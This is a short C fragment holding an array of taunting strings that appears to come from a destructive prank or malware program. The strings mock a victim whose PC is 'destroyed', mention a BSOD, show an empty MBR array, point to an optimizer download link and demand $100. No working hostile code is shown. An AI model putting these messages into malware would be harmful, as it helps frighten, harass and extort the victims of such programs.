 const char* messages[] = {
"Wtf why you killed the process now u r gonna die, confirmed!",
"haha hkjasdf12 is kool",
"wtf is BSOD in windows? can anyone tell?",
"Hello guyz, pc destroyed",
"const unsigned char MBR[512] = {};",
"AFDAFDSAFSDFSDFSDAFADFDSAFDAFD",
"Solaris = Fuckuloris",
"Lol what happened to ur pc?",
"anyway get rekt",
"free payloads",
"go to https://www.pcoptimizerpro.com/download.aspx",
"YOOOO give me 100$ to buy discord nitro!",
"hello",
"0x00000000",
};